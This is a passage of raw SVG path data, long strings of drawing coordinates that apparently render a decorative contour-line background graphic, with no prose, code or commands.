3.437-5.7 6.515-9.43 25.798-3.13 36.329.81 1.505 1.91 2.826 3.24 3.884a12.28 12.28 0 0 0 4.47 2.271c.77.177 1.56.263 2.34.258 2.65-.067 5.23-.914 7.42-2.438h-.03zm10.12-24.917c1.17 9.61-2.68 17.645-11.15 23.22-1.18.871-2.52 1.49-3.94 1.819a10.59 10.59 0 0 1-4.32.098c-1.37-.386-2.65-1.05-3.77-1.953a10.78 10.78 0 0 1-2.71-3.301c-5.77-9.674-2.27-27.996 2.92-33.951a14.33 14.33 0 0 1 4.52-2.979c.83-.416 1.69-.834 2.47-1.309l-.03.09h.02c4.27.809 8.16 3.04 11.06 6.345 2.89 3.306 4.63 7.498 4.95 11.921h-.02zm-219.08-22.781c8.65-.939 17.38-2.398 25.81-3.816 6.95-1.177 14.15-2.376 21.24-3.278 27.69-3.517 46.89-13.888 60.41-32.592 11.31-15.669 26.48-25.201 43.87-27.577 13.94-1.918 29.05-3.357 46.19-4.436 12.85-.819 25.95-1.359 38.61-1.876l26.71-1.199c18.41-.961 27.54-10.174 27.14-27.419-.37-16.226-1.89-32.652-3.36-48.559l-.88-9.512c-2.19-24.399-9.65-44.064-22.8-60.149-8.75-11.23-20.87-19.219-34.5-22.742-7.1-1.739-14.48-2.758-21.6-3.757-6.42-.899-13.06-1.819-19.44-3.257-16.63-3.737-33.44-8.034-49.7-12.19h-.02l-20.79-5.276-.47 1.939 20.79 5.275 49.76 12.208c6.46 1.461 13.13 2.38 19.59 3.279 7.19.871 14.34 2.111 21.41 3.715 13.22 3.423 24.96 11.18 33.44 22.081 12.9 15.769 20.2 35.091 22.35 59.05l.88 9.532c1.47 15.869 3 32.275 3.37 48.421.37 16.186-7.91 24.479-25.28 25.378l-26.7 1.199-38.65 1.881c-17.2 1.077-32.35 2.516-46.32 4.434-17.92 2.46-33.56 12.27-45.18 28.376-13.37 18.484-31.59 28.296-59.08 31.795-7.15.897-14.35 2.118-21.31 3.277-8.42 1.419-17.11 2.858-25.7 3.797a82.97 82.97 0 0 1-36.24-3.535c-18.04-6.255-31.31-14.809-40.55-26.158-8.53-10.511-13.11-23.662-14.81-42.626-2.05-21.718-6.1-43.189-12.12-64.125-1.69-7.099-2.44-14.398-2.23-21.702-.06-6.736 2.17-15.347 13.09-18.007a191.68 191.68 0 0 1 27.03-5.075c28-2.738 46.95-10.591 61.45-25.459 21.03-21.601 47.47-37.768 85.67-52.435 11.16-3.991 23.02-5.511 34.79-4.456l.12-1.999c-12.05-1.094-24.18.467-35.59 4.576-38.5 14.766-65.13 31.092-86.38 52.894-14.17 14.507-32.74 22.181-60.26 24.88a199.39 199.39 0 0 0-27.28 5.134c-9.51 2.318-14.67 9.412-14.6 19.963a85.78 85.78 0 0 0 2.32 22.241c5.98 20.818 10.02 42.169 12.05 63.766 1.74 19.384 6.46 32.872 15.26 43.723 9.47 11.65 23.02 20.405 41.43 26.758a80.42 80.42 0 0 0 26.36 4.236 98.21 98.21 0 0 0 10.72-.59l-.02-.006zm-11.82-19.383c14.31-.34 28.4-3.537 42.76-7.094 19.04-4.696 40.61-11.79 56.27-28.796 14.89-16.164 34.77-24.659 62.58-26.757l34.19-2.238 12.05-.74c16.01-1.088 31.73-4.855 46.54-11.15 6.02-2.337 11.38-6.167 15.6-11.145 4.21-4.977 7.15-10.947 8.55-17.371a110.79 110.79 0 0 0-.83-54.833c-7.61-30.135-27.69-48.839-58.04-54.114-22.51-3.915-44.81-9.952-66.4-15.787l-.04.04-18.65-4.996-.49 1.938 18.65 4.996c21.65 5.855 43.99 11.908 66.58 15.827 29.96 5.195 48.96 22.92 56.47 52.635a108.69 108.69 0 0 1 .82 53.835c-1.33 6.113-4.13 11.793-8.14 16.53s-9.12 8.381-14.85 10.606c-14.62 6.209-30.13 9.928-45.93 11.009l-12.05.74-34.21 2.24c-28.32 2.116-48.61 10.828-63.85 27.376-15.31 16.624-36.54 23.598-55.29 28.234-14.26 3.517-28.24 6.715-42.35 7.034-14.18.588-28.17-3.504-39.9-11.67-13.4-9.432-20.64-21.741-22.13-37.628s-2.74-30.154-2.88-44.702c-.27-29.015 7.32-34.67 30.84-44.542l8.93-3.617c11.88-4.754 24.19-9.652 34.54-17.943 8.07-6.335 15.7-13.239 22.83-20.662 24.95-26.558 48.65-42.204 74.62-49.258a62.24 62.24 0 0 1 18.16-1.139c2.86.099 5.82.199 8.69.12l-.06-1.999c-2.81.08-5.73-.02-8.57-.12a64.38 64.38 0 0 0-18.73 1.199c-26.32 7.152-50.31 22.981-75.51 49.798-7.06 7.356-14.62 14.194-22.63 20.463-10.13 8.113-22.29 12.969-34.05 17.645l-8.96 3.637c-12.7 5.333-20.53 9.472-25.42 16.004-4.84 6.475-6.75 15.287-6.62 30.414.14 14.608 1.39 28.958 2.88 44.864 1.55 16.526 9.06 29.295 22.98 39.085 11.53 8.047 25.22 12.255 39.19 12.05.63.008 1.26-.01 1.88-.01l-.02-.008zm-155.7-7.18c3-2.97 5.22-6.661 6.47-10.734a26.05 26.05 0 0 0 .65-12.586c-.77-4.595-2.66-8.917-5.5-12.572a27.36 27.36 0 0 0-10.72-8.351l-.76 1.839v.04c3.9 1.694 7.32 4.36 9.95 7.753 2.64 3.394 4.39 7.407 5.12 11.672.78 3.856.59 7.851-.56 11.612a23.34 23.34 0 0 1-5.98 9.89c-5.32 5.136-8.36 5.416-14.17 1.339-10.19-7.174-13.64-17.125-10.53-30.454 1.82-7.794 6.42-11.191 15.87-11.75l-.11-1.999c-10.36.6-15.64 4.577-17.66 13.269-3.3 14.228.39 24.879 11.31 32.553 2.24 1.842 4.97 2.95 7.83 3.177 2.86.002 5.54-1.533 8.81-4.69l-.02-.008zm153.67-17.585c26.51 0 50.58-10.232 71.54-30.394 15.38-14.808 33.66-21.842 57.56-22.164 4.89-.058 9.9.3 14.73.662 4.06.3 8.24.599 12.39.657 17.09.222 34.76.462 52.33-2.815 33.64-6.295 53.78-24.082 56.67-50.12 2.29-20.54-2.39-37.606-14.26-52.156-10.79-13.188-25.62-18.324-38.71-21.601l-54.23-13.469.1-.02-22.86-5.655-.47 1.938 22.86 5.656 54.23 13.448c12.78 3.197 27.26 8.193 37.67 20.94 11.52 14.108 16.05 30.676 13.81 50.659-1.99 17.745-13.15 40.546-55.08 48.379-17.38 3.258-34.97 3.018-51.96 2.798-4.09-.042-8.26-.342-12.29-.641-4.89-.358-9.94-.72-14.91-.658-24.09.32-43.35 7.734-58.88 22.701-20.59 19.803-44.21 29.855-70.22 29.855h-.12c-22.15-.02-36.51-14.25-36.51-36.23-.02-18.664 4.42-31.913 13.93-41.664 7.69-8.048 16.5-14.89 26.14-20.303 18.89-10.273 34.56-24.861 47.97-44.622 12.17-17.967 25.95-31.396 42.11-41.046 11.88-7.094 24.82-10.011 40.69-9.212l.09-1.998c-16.28-.839-29.55 2.18-41.78 9.492-16.42 9.792-30.39 23.42-42.74 41.623-13.22 19.505-28.68 33.893-47.28 43.982a112.67 112.67 0 0 0-26.61 20.663c-9.92 10.151-14.5 23.84-14.5 43.083.02 23.199 15.12 38.206 38.47 38.228l.12.004zm409.23-31.629a97.74 97.74 0 0 0 16.31-16.285c9.43-11.77 21.23-27.698 28.9-46.42 12.23-29.835 28.41-54.296 49.45-74.799 14.27-13.888 26.87-29.734 38.36-44.78 16.3-21.344 37.14-44.664 68.06-55.934 23.27-8.471 43.91-6.555 61.37 5.737a107.87 107.87 0 0 1 13.27 11.75l5.07 4.914c12.99 12.189 24.77 21.022 40.11 24.419 14.8 3.295 29.44.6 43.04-2.798 17.04-4.256 27.84-11.23 35.02-22.58l4.53-7.136c7.61-11.99 15.5-24.398 22.5-37.049 4.72-8.4 7.42-17.824 7.87-27.497.51-10.79-2.21-21.661-8.57-34.191-10.13-20.159-15.72-42.377-16.36-65.026-.43-12.447.16-25.139.74-37.428l.61-13.888c.02-.3.62-.939 1.02-1.359a9.43 9.43 0 0 0 .89-1.015L2467.56.1h-.37c-.18.22-.38.44-.59.661a4.37 4.37 0 0 0-1.57 2.678l-.6 13.868c-.59 12.328-1.2 25.079-.75 37.586.65 22.948 6.31 45.458 16.58 65.885 6.2 12.189 8.84 22.74 8.35 33.171-.45 9.354-3.06 18.465-7.61 26.598-6.96 12.589-14.83 24.979-22.44 36.95l-4.53 7.134c-6.89 10.893-17.32 17.586-33.85 21.722-15.46 3.857-28.53 5.817-42.15 2.798-14.91-3.3-26.46-11.95-39.22-23.94-1.7-1.599-3.37-3.257-5.03-4.896a109.45 109.45 0 0 0-13.52-11.95c-18.01-12.669-39.24-14.687-63.13-5.975-31.41 11.451-52.47 35.029-68.95 56.592-11.44 14.988-23.99 30.774-38.16 44.562-21.23 20.703-37.55 45.384-49.9 75.478-7.59 18.485-19.28 34.249-28.61 45.92-4.69 5.939-10.05 11.292-15.97 15.948-8.12 6.295-16.77 8.952-25.01 7.751-8.43-1.259-16.28-6.614-22.72-15.506-10.92-15.108-16.75-32.833-20.99-48.18-2.53-9.132-4.72-18.544-6.85-27.634-3.09-13.149-6.26-26.757-10.51-39.808-8.08-24.779-23.41-46.441-45.58-64.386-9.49-7.825-21.45-11.841-33.64-11.29-1.49.04-2.97.02-4.46 0-1.66-.042-3.39-.062-5.09.02a209.75 209.75 0 0 1-73.83-9.452c-19.65-6.295-35.87-8.355-51.02-6.495a221.95 221.95 0 0 0-36.85 8.052c-19.06 5.775-38.61 5.517-57 4.775-19.57-.799-33.35-13.046-37.85-33.609-1.96-8.892-3.15-18.145-4.33-27.077l-1.7-12.469c-2.51-16.846-7.85-30.435-16.34-41.585l-1.15-1.499-9.85-13.169c-11.48-16.006-11.45-31.933.12-48.678 3.43-4.956 7.34-9.732 11.12-14.346 3.6-4.418 7.34-8.974 10.66-13.71 7.42-10.551 9.94-22.899 11.29-32.51h-1.97c-1.33 9.352-3.82 21.26-10.9 31.353-3.29 4.676-7.01 9.212-10.59 13.588-3.8 4.656-7.75 9.452-11.21 14.488-11.96 17.283-11.98 34.451-.1 50.997 3.21 4.476 6.6 8.913 9.86 13.209l1.16 1.499c8.27 10.871 13.5 24.179 15.95 40.665l1.7 12.428c1.17 8.974 2.39 18.244 4.34 27.239 4.64 21.202 19.46 34.35 39.67 35.17 18.55.757 38.3.999 57.63-4.856 11.94-3.697 24.15-6.371 36.52-7.993 14.85-1.819 30.82.219 50.2 6.414 24.1 7.597 49.32 10.823 74.52 9.532 1.64-.058 3.32-.04 4.97-.02 1.52.04 3.03.062 4.56 0 11.71-.503 23.21 3.36 32.34 10.871 21.88 17.705 36.99 39.069 44.93 63.466 4.21 12.969 7.38 26.538 10.46 39.647l6.86 27.716c4.31 15.529 10.2 33.452 21.31 48.821 6.75 9.332 15.07 14.965 24.02 16.284a29.03 29.03 0 0 0 4.18.299c8.14-.234 15.97-3.2 22.28-8.436zm-973.8-20.753c36.75-11.85 59.51-35.652 67.61-70.74 2.38-10.371-1.59-18.764-10.88-23.06a46.91 46.91 0 0 0-9.18-2.818l-4.13-1.019-.51 1.918c1.39.378 2.8.7 4.21 1.04 3.01.596 5.96 1.492 8.8 2.677v.042c8.49 3.937 11.98 11.309 9.79 20.783-7.93 34.349-30.23 57.669-66.3 69.301-7.59 2.428-15.66 2.813-23.44 1.115s-14.99-5.42-20.94-10.805c-7.56-6.536-8.68-19.583-2.74-31.755 9.7-19.921 26.32-34.229 50.78-43.703 11.7-4.534 24.13-6.373 36.14-8.133l3.35-.5-.28-1.976-3.34.5c-12.12 1.776-24.64 3.615-36.56 8.233-24.93 9.651-41.89 24.277-51.84 44.682-6.32 12.967-5.01 27.015 3.23 34.149 8.84 7.875 20.14 12.262 31.86 12.369 4.88-.01 9.72-.787 14.37-2.302v.002zm1185.62 1.119c12.03-1.175 23.69-4.861 34.27-10.83 5.92-3.473 11.03-8.23 14.97-13.937 3.93-5.707 6.59-12.225 7.79-19.095 1.08-5.575.94-11.326-.42-16.839-1.35-5.512-3.89-10.648-7.43-15.034-8.55-10.172-20.1-14.468-29.2-17.066a94.77 94.77 0 0 0-10.67-2.198l-4.81-.839-.35 1.958 4.85.839a98.23 98.23 0 0 1 10.45 2.138v.02c8.83 2.518 20.02 6.675 28.24 16.448a36.12 36.12 0 0 1 7.09 14.242c1.29 5.232 1.4 10.691.33 15.973-1.16 6.578-3.7 12.819-7.47 18.284s-8.66 10.022-14.33 13.349c-10.35 5.831-21.76 9.435-33.53 10.591-6.11.434-12.19-1.104-17.4-4.396s-9.27-8.171-11.62-13.948a83.42 83.42 0 0 1-4.11-42.724c2.76-15.907 15.82-28.538 30.37-29.375a24.7 24.7 0 0 0 4.72-.919l2.06-.52-.42-1.958c-.72.157-1.42.339-2.13.539-1.41.434-2.86.722-4.32.857-15.44.9-29.28 14.25-32.19 31.034a85.21 85.21 0 0 0 4.2 43.783c2.29 5.752 6.18 10.693 11.19 14.21 5 3.516 10.91 5.454 16.99 5.573.96-.004 1.93-.058 2.88-.162v.002zm-210.19-9.62c13.82-10.62 24.74-24.683 31.72-40.845 12.45-28.476 30.35-53.654 54.72-76.975a169.36 169.36 0 0 0 27.32-35.332c13.36-22.121 28.02-39.246 44.85-52.393 19.25-15.049 36.83-24.18 55.34-28.738 11.86-3.209 23.44-7.372 34.66-12.447 10-4.257 15.56-12.632 16.11-24.22.25-5.375.68-10.83 1.09-16.126l.35-4.396c.01-1.599.44-3.167 1.24-4.538a8.83 8.83 0 0 1 3.34-3.256 6.44 6.44 0 0 1 3.62-.319 6.53 6.53 0 0 1 3.23 1.696c6.8 5.775 12.93 12.333 18.26 19.544 6.81 8.87 9.33 19.863 11.76 30.514l.65 2.777c4.23 18.265 14.95 29.076 30.98 31.294 16.53 2.276 30-.762 41.13-9.332 23.25-17.887 30.72-40.008 22.21-65.804-5.86-18.207-9.2-37.161-9.92-56.313-.74-15.629-.53-31.555-.31-46.982l.17-16.084c.17-.909.55-1.761 1.12-2.48.31-.5.63-.999.88-1.499V.939l-1.72-.899h-.04a13.3 13.3 0 0 1-.77 1.299c-.8 1.012-1.31 2.24-1.44 3.537l-.18 16.086c-.22 15.447-.43 31.411.31 47.098.73 19.335 4.1 38.473 10.02 56.852 8.34 25.217 1.29 46.021-21.52 63.566-10.73 8.233-23.7 11.171-39.71 8.953-15.36-2.119-25.24-12.15-29.33-29.775l-.65-2.778c-2.48-10.851-5.05-22.081-12.13-31.295-5.43-7.326-11.66-13.99-18.57-19.863-1.18-1.09-2.64-1.823-4.2-2.115-1.57-.293-3.18-.135-4.67.456a10.76 10.76 0 0 0-4.15 3.928c-1.01 1.667-1.57 3.584-1.6 5.546l-.33 4.396-1.1 16.206c-.51 10.771-5.65 18.545-14.91 22.479-11.12 5.039-22.61 9.168-34.37 12.35-18.76 4.618-36.59 13.868-56.06 29.075-17.01 13.289-31.84 30.594-45.32 52.915-7.45 12.813-16.53 24.558-27.01 34.929-24.56 23.52-42.6 48.898-55.17 77.636-6.85 15.849-17.56 29.643-31.11 40.066-6.97 5.355-14.25 7.671-21.08 6.674a24.91 24.91 0 0 1-9.37-3.683c-2.85-1.857-5.31-4.281-7.22-7.128-11.92-16.306-17.93-35.25-22.63-53.296l-1.84-7.094c-3.87-15.048-7.86-30.592-13.95-45.02-6.26-14.81-15.75-28.338-24.15-39.868-5.84-7.651-12.16-14.907-18.92-21.722l-8.08-8.633c-13.27-14.607-31.35-19.163-52.27-13.188-26.81 7.673-51.98 2.238-75.17-4.756-14.75-4.457-30.04-9.071-45.89-7.114-9.77 1.388-19.46 3.343-29.02 5.855l-8.53 2.038c-19.04 4.414-34.5 4.176-48.65-.779-18.81-6.575-28.91-20.341-30.04-40.924-1.58-28.957-7.51-49.957-19.25-68.122-8.54-13.169-8.11-26.358 1.25-39.167 4.4-6.037 8.85-12.589 13.99-20.605 8.89-13.828 10.08-29.673 11.19-45.022h-1.95c-1.1 15.049-2.29 30.574-10.86 43.925-5.11 7.971-9.53 14.486-13.92 20.503-9.76 13.369-10.21 27.717-1.33 41.465 11.53 17.865 17.38 38.567 18.94 67.143 1.18 21.482 11.75 35.83 31.37 42.704 14.52 5.056 30.32 5.333 49.73.839l8.55-2.038c9.49-2.481 19.11-4.422 28.81-5.815 15.46-1.898 30.53 2.658 45.1 7.052 23.47 7.074 48.97 12.549 76.25 4.756 20.15-5.775 37.55-1.419 50.31 12.609 2.64 2.918 5.38 5.775 8.1 8.655a218.61 218.61 0 0 1 18.77 21.522c8.33 11.43 17.75 24.858 23.91 39.466 6.03 14.268 10.02 29.757 13.86 44.722l1.84 7.114c4.75 18.245 10.82 37.428 22.93 53.996a27.35 27.35 0 0 0 7.79 7.661c3.07 1.995 6.51 3.337 10.1 3.947 1.13.162 2.28.243 3.42.242 6.98-.23 13.7-2.792 19.12-7.292v.002zm-1369.328-8.564c16.986-7.993 29.491-21.202 41.585-33.991l10.018-10.392c.812-.626 1.46-1.449 1.883-2.394s.612-1.984.546-3.021c-.314-1.699-1.725-3.137-4.228-4.256-2.368-1.079-4.833-2.039-7.199-2.958-2.955-1.139-6.01-2.338-8.887-3.737-19.992-9.787-38.299-22.819-54.207-38.589-10.547-10.289-25.127-22.781-44.402-28.134-6.341-1.759-12.897-3.018-19.235-4.257l-8.691-1.738-.391 1.958 8.728 1.739c6.303 1.219 12.818 2.48 19.08 4.218 18.865 5.236 33.189 17.525 43.561 27.657 16.056 15.921 34.534 29.076 54.716 38.955 2.935 1.419 6.027 2.637 9.021 3.797 2.348.919 4.775 1.88 7.102 2.917l.039.02c1.272.58 2.838 1.539 3.072 2.798s-.878 2.657-1.857 3.637c-3.424 3.415-6.792 6.972-10.06 10.429-11.955 12.649-24.344 25.718-40.996 33.571-23.405 11.029-47.575 3.136-57.495-18.766l-5.423-12.189-6.359-14.246c-5.811-12.67-14.168-23.84-22.251-34.671l-5.558-7.494c-6.432-9.201-12.058-18.964-16.81-29.175-.692-1.117-1.116-2.384-1.239-3.7s.061-2.642.535-3.871c1.075-2.081 3.54-3.5 7.162-4.057 3.327-.522 6.752-.819 10.059-1.099l4.56-.42-.196-1.998-4.54.42c-3.345.299-6.808.599-10.194 1.119-4.246.661-7.221 2.438-8.593 5.117a10.51 10.51 0 0 0-.76 4.783 10.46 10.46 0 0 0 1.465 4.609c4.805 10.314 10.489 20.177 16.986 29.475l5.558 7.514c8.023 10.731 16.323 21.841 22.035 34.311l6.34 14.208 5.423 12.189c3.268 7.509 8.626 13.871 15.408 18.294s14.687 6.714 22.733 6.585a51.62 51.62 0 0 0 21.956-5.167zm1183.628-7.294c6.06-3.541 11.21-8.503 15.02-14.475 3.82-5.972 6.19-12.785 6.92-19.876.94-7.05.24-14.227-2.02-20.956-2.27-6.728-6.05-12.821-11.03-17.791-9.92-9.532-22.53-13.569-33.54-16.266l-44.98-10.473.02-.04-18.9-4.297-.43 1.959 18.9 4.296 44.93 10.451c10.77 2.638 23.08 6.575 32.67 15.787 4.76 4.755 8.36 10.582 10.52 17.016 2.17 6.433 2.82 13.293 1.92 20.032-.69 6.78-2.96 13.293-6.6 19.004-3.65 5.712-8.56 10.458-14.36 13.848-13.56 7.814-28.18 11.131-47.35 10.693-30.79-.364-60.86-9.5-86.84-26.377-14.5-9.454-19.52-22.643-14.94-39.189 6.73-24.379 21.79-39.405 44.73-44.702 3.55-.652 7.16-.912 10.76-.777 1.74 0 3.46 0 5.19-.08l-.08-1.999c-1.68.08-3.39.08-5.09.08-3.76-.158-7.52.117-11.21.82-23.68 5.475-39.24 20.982-46.19 46.12-4.85 17.484.47 31.434 15.78 41.423 26.27 17.083 56.7 26.33 87.84 26.7 1.1.04 2.18.04 3.25.04 17.99-.002 32-3.419 45.11-10.971h0zm-1886.596 4.846c11.8-.48 24.012-.957 34.716-6.834 5.752-3.422 11.172-7.396 16.184-11.87l6.849-5.596c23.501-18.224 39.648-35.589 50.82-54.675 9.745-16.666 20.471-36.769 26.008-59.668 3.15-13.009 7.497-30.094 13.27-46.86 4.755-13.85 16.066-21.002 31.075-19.663 21.233 1.918 37.026 13.009 46.926 32.952 6.127 12.349 7.671 26.116 9.18 39.446l.233 2.059c1.487 13.089 4.99 22.301 11.331 29.874 8.454 10.072 20.393 14.948 34.539 14.088 14.031-.841 26.419-8.035 35.832-20.824 12.869-17.696 27.406-34.06 43.405-48.856 19.041-17.488 32.446-38.768 41.995-55.354 10.94-18.983 24.186-40.685 43.053-57.81 14.618-13.269 29.413-16.526 45.245-9.974 22.599 9.264 43.728 21.898 62.7 37.488 8.943 7.434 17.34 15.847 25.461 24 7.024 7.052 14.306 14.346 21.938 21.002 12.385 10.791 22.954 17.785 33.267 22.021 30.351 12.47 57.515 24.14 82.642 40.686 20.898 13.788 43.444 14.767 66.984 2.937 22.699-11.657 42.958-27.716 59.647-47.28 10.568-12.129 13.719-26.377 9.079-41.185l-.546-1.76c-2.75-9.767-6.305-19.279-10.627-28.434-9.102-17.885-18.827-39.467-22.213-63.686-2.033-14.608 1.157-25.079 9.726-31.995 3.738-2.997 7.769-5.773 11.683-8.453a150.38 150.38 0 0 0 14.577-10.891c9.119-8.055 17.986-16.726 26.538-25.101l11.057-10.771h.041L877.523.056h-.57l-10.782 10.489c-8.531 8.353-17.356 17.005-26.458 25.019a149.28 149.28 0 0 1-14.403 10.751c-3.953 2.696-8.024 5.495-11.801 8.553-9.176 7.394-12.581 18.464-10.45 33.831 3.423 24.517 13.249 46.281 22.407 64.325a179.83 179.83 0 0 1 10.507 28.116l.55 1.761c4.422 14.088 1.409 27.654-8.667 39.247-16.519 19.371-36.573 35.273-59.043 46.818-22.876 11.492-44.775 10.551-65.068-2.816-25.266-16.648-52.525-28.356-82.974-40.865-10.096-4.157-20.488-11.051-32.718-21.702-7.574-6.594-14.836-13.868-21.84-20.904-8.14-8.171-16.575-16.646-25.596-24.118-19.118-15.727-40.421-28.462-63.21-37.787-16.594-6.875-32.054-3.499-47.279 10.331-19.08 17.325-32.428 39.167-43.444 58.29-9.489 16.466-22.778 37.586-41.624 54.894a338.66 338.66 0 0 0-43.659 49.158c-9.061 12.31-20.94 19.222-34.384 20.041-13.522.819-24.89-3.815-32.934-13.389-6.067-7.251-9.431-16.146-10.862-28.815l-.235-2.058c-1.507-13.489-3.091-27.457-9.375-40.126-10.076-20.323-26.847-32.091-48.51-34.051-15.715-1.419-28.083 6.436-33.094 21.004-5.793 16.845-10.157 33.991-13.327 47.038-5.479 22.621-16.106 42.584-25.791 59.11-11.037 18.864-27.025 36.069-50.313 54.114-2.348 1.818-4.658 3.757-6.91 5.637A102.39 102.39 0 0 1 19.798 393.6c-10.313 5.655-22.292 6.137-33.875 6.595l-3.757.161.076 1.999 3.742-.156zm2813.916-5.284v-.999l-8.73-.999c-6.49-.779-13.21-1.577-19.86-1.799-10.49-.319-21.17-.257-31.49-.177l-13.32.058c-17.15 0-30.2-9.392-35.82-25.759a126.85 126.85 0 0 1-5.38-27.654c-1.68-15.449-2.97-31.833 1.33-47.282 6.19-21.881 13.51-43.407 21.96-64.485 4.36-10.951 13.48-24.839 32.09-28.736 8.81-1.838 17.91-3.037 26.72-4.196l7.7-1.041c5.74-.778 11.59-1.439 17.25-2.077l7.59-.861v-.999l-.12-.999-7.69.877-17.28 2.098-7.71 1.019c-8.85 1.161-17.98 2.358-26.85 4.219-15.4 3.237-26.99 13.588-33.5 29.954-8.47 21.152-15.82 42.751-22.02 64.705-4.4 15.807-3.09 32.413-1.39 48.06.77 9.548 2.61 18.975 5.48 28.096 5.91 17.225 19.63 27.097 37.66 27.097l13.34-.058 31.41.18c6.57.22 13.25 1.019 19.7 1.798l-.03-.058 8.86 1.019.1-1.001zm-2544.546-3.649c5.111-.748 9.726-3.528 12.84-7.733 2.994-4.596-.844-9.792-5.032-12.849l-.567-.42c-1.68-1.377-3.544-2.501-5.536-3.337-5.656-2.08-11.45-4.057-17.065-5.955l-6.438-2.198-.626 1.896 6.438 2.198 17.006 5.933c1.818.788 3.523 1.824 5.068 3.08l.588.42.019.019c3.483 2.538 6.751 6.715 4.54 10.112-2.799 3.707-6.894 6.163-11.428 6.852-18.278 1.98-33.994-4.514-46.752-19.304-1.487-1.738-2.387-4.995-1.878-5.895a9.04 9.04 0 0 1 2.815-2.244c1.075-.549 2.247-.873 3.447-.953 4.657-.358 9.452-.278 14.071-.22l5.674.062v-1.998c-1.878 0-3.757-.04-5.635-.058-4.677-.08-9.511-.142-14.247.22a10.61 10.61 0 0 0-4.342 1.234 10.82 10.82 0 0 0-3.466 2.942c-1.213 2.099.469 6.333 2.093 8.233 11.644 13.509 25.695 20.323 41.858 20.323a61.34 61.34 0 0 0 6.555-.36zm1596.406-4.814c14.35-5.795 22.15-15.746 23.21-29.574 1.12-14.366-5.93-25.079-20.35-30.954-8.63-3.438-17.51-6.158-26.56-8.133-7.81-1.781-15.85-3.078-23.62-4.337l-10.17-1.698-.34 1.98 10.2 1.699c7.75 1.239 15.75 2.538 23.5 4.296a165.04 165.04 0 0 1 26.26 8.033l.02.042c13.56 5.516 20.18 15.527 19.14 28.936-1 12.989-8.4 22.359-21.98 27.856-17.74 7.152-35.85 5.975-58.73-3.817-12.79-5.112-23.86-13.898-31.87-25.296-6.64-9.792-7.77-18.307-3.6-26.837 4.56-9.293 12.44-14.168 24.1-14.85 2.8-.158 5.7-.12 8.5-.078l3.91.04v-1.998c-1.29 0-2.6-.04-3.89-.04-2.84-.04-5.78-.08-8.65.08-12.28.719-20.94 6.095-25.76 15.946-4.46 9.113-3.23 18.565 3.74 28.876 8.22 11.714 19.59 20.745 32.74 25.998 13.21 5.675 25.15 8.493 36.32 8.493a63.08 63.08 0 0 0 23.88-4.657v-.006zm202.57-3.245c4.79-2.66 10.16-6.017 13.38-10.591 6.91-9.791 12.98-20.402 18.83-30.654l.49-.861c9.57-16.746 19.49-29.073 31.25-38.785 18.48-14.868 32.76-34.49 41.37-56.852 6.71-17.604 18.13-32.928 32.95-44.222l3.02-2.376c18.8-14.868 38.24-30.235 57.98-44.465 11.8-8.49 15.62-19.383 12.78-36.409-.37-2.296-.88-4.634-1.35-6.894-1.46-5.555-2.12-11.296-1.98-17.046 1.06-12.689 7.4-23.878 18.38-32.333 11.41-8.793 23.6-12.889 35.26-11.908 17.97 1.519 34.84 9.932 50.14 24.997l1.94 1.898c7.89 7.755 16.03 15.787 24.6 23.041 6.63 5.637 13.15 7.973 18.82 6.754 5.11-1.079 9.47-5.036 12.63-11.412a29.14 29.14 0 0 0 2.31-8.353l1.64-10.831c1.6-10.409 3.27-21.16 4.13-31.833.88-10.729 1.09-21.66 1.31-32.253v-.032l.33-13.768h-1.95l-.34 13.73c-.21 10.551-.43 21.46-1.29 32.131-.86 10.591-2.5 21.324-4.11 31.695l-1.64 10.851c-.32 2.679-1.04 5.293-2.14 7.751-2.91 5.897-6.71 9.374-11.27 10.354-5.06 1.077-11.01-1.121-17.18-6.337-8.53-7.214-16.65-15.207-24.5-22.94l-1.94-1.898c-15.65-15.387-32.91-23.98-51.33-25.558-12.13-1.039-24.79 3.217-36.59 12.31-11.43 8.812-18.04 20.483-19.14 33.771-.18 5.951.5 11.897 2.02 17.645.49 2.24.98 4.556 1.34 6.816 2.71 16.164-.87 26.457-11.97 34.449-19.78 14.25-39.26 29.637-58.06 44.522l-3.02 2.38c-15.1 11.522-26.73 27.14-33.58 45.08-8.48 22.033-22.55 41.365-40.76 56.014-11.96 9.872-22.03 22.359-31.72 39.327l-.49.857c-5.83 10.211-11.86 20.782-18.71 30.494-2.99 4.257-8.12 7.452-12.74 10.01-8.22 4.578-13.8 2.34-20.14-2.716-9.06-7.236-14.93-17.807-18.49-33.272-9.33-40.587-25.01-74.137-47.95-102.593a307.69 307.69 0 0 1-21.33-31.495l-8.2-13.047c-7.08-10.931-8-20.644-2.81-29.695 6.24-10.871 16.3-16.925 29.94-17.985 12.6-.999 24.85 2.019 36.69 4.936l7.07 1.699c26.77 6.255 51.84-3.537 67.04-26.158 4.58-6.794 9.02-13.85 13.31-20.662 6.57-10.41 13.34-21.182 20.72-31.234 11.04-15.047 23.5-29.435 35.58-43.341l3.17-3.657c8.84-10.211 18.14-14.629 28.41-13.548a119.85 119.85 0 0 1 13.29 2.498c4.03.919 8.22 1.876 12.41 2.398 25.52 3.217 41.78.122 54.58-25.396l-.32-.162h-1.82c-12.29 23.9-27.28 26.719-52.21 23.58-4.11-.574-8.19-1.361-12.23-2.358-4.46-1.104-8.97-1.945-13.52-2.518-10.94-1.179-20.81 3.477-30.1 14.208l-3.17 3.657c-12.09 13.95-24.6 28.356-35.68 43.463-7.41 10.109-14.22 20.902-20.8 31.353l-13.27 20.603c-14.73 21.921-39.04 31.395-64.98 25.338l-7.05-1.698c-11.97-2.958-24.36-5.995-37.3-4.996-14.32 1.099-24.91 7.494-31.49 18.964-5.59 9.772-4.65 20.183 2.88 31.813l8.16 13.009a311.93 311.93 0 0 0 21.47 31.691c22.74 28.218 38.3 61.51 47.55 101.774 3.68 15.946 9.77 26.857 19.2 34.391 4.23 3.377 8.3 5.637 12.98 5.637 3.28-.1 6.48-1.043 9.31-2.74v-.006zm579.12-12.05c6.8-18.424 5.06-36.509-5.21-53.754l-1.96-3.279c-3.8-6.315-7.69-12.869-11.21-19.464-5.24-9.871-3.68-20.36 4.32-28.795 4.64-5.114 9.99-9.492 15.89-12.989 19.01-10.609 33.82-26.398 46.6-49.718 11.98-21.842 30.68-34.271 57.2-38.008 14.27-1.998 28.55-5.375 42.37-8.632l18.49-4.237v-1.011l-.2-.977-18.72 4.296c-13.78 3.237-28.03 6.595-42.19 8.593-27.16 3.815-46.34 16.566-58.63 39.005-12.6 22.962-27.16 38.527-45.83 48.94-6.08 3.592-11.59 8.092-16.36 13.349-8.65 9.09-10.34 20.441-4.64 31.134 3.54 6.652 7.46 13.208 11.25 19.563l1.96 